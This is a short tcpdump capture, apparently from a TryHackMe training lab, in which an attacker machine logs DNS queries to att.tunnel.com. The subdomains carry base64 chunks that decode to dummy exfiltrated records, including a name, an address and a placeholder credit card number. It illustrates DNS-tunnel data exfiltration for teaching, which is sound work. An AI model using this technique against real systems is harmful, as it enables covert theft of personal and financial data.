 thm@attacker:~$ sudo tcpdump -i eth0 udp port 53 -v
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
22:14:00.287440 IP (tos 0x0, ttl 64, id 60579, offset 0, flags [none], proto UDP (17), length 104)
    172.20.0.1.56092 > attacker.domain: 19543% [1au] A? _.pDb2RlOiAxMzM3Cg==.att.tunnel.com. (76)
22:14:00.288208 IP (tos 0x0, ttl 64, id 60580, offset 0, flags [none], proto UDP (17), length 235)
    172.20.0.1.36680 > attacker.domain: 23460% [1au] A?
TmFtZTogVEhNLXVzZX.IKQWRkcmVzczogMTIz.NCBJbnRlcm5ldCwgVE.hNCkNyZWRpdCBDYXJk.OiAxMjM0LTEyMzQtMT.IzNC0xMjM0CkV4cGly.
(207)
22:14:00.289643 IP (tos 0x0, ttl 64, id 48564, offset 0, flags [DF], proto UDP (17), length 69)
    attacker.52693 > 172.20.0.1.domain: 3567+ PTR? 1.0.20.172.in-addr.arpa. (41)